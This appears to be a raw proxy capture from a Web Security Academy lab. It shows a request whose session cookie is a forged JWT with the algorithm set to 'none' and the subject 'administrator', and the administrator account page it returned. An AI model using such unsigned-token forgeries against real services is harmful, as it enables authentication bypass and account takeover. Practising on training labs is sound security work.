 Raw Params Headers Hex JSON Web Tokens
GET /my-account HTTP/1.1
Host: 0ad100cd04ee849ac0ab7df5009d0036.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=eyJraWQiOiI4OWRhN2Q0ZC1kNmFhLTRiZTQtYTI0Mi1kNWMzNTc3NDJiZjEiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWlu
aXN0cmF0b3IiLCJleHAiOjE2NjI5NTI4MDd9.
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Raw Headers Hex HTML Render
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/my-account?id=administrator">My account</a><p>|</p>
<a href="/logout">Log out</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<h1>My Account</h1>
<div id=account-content>
<p>Your username is: administrator</p>
<p>Your email is: admin@normal-user.net</p>
<form class="login-form" name="change-email-form" action="/my-account/change-email
<label>Email</label>
<input required type="email" name="email" value="">
<input required type="hidden" name="csrf" value="8e81qSDzSadeO6WQy5tFEYb6H
<button class='button' type='submit'> Update email </button>
</form>
</div>
</div>
</section>
</div>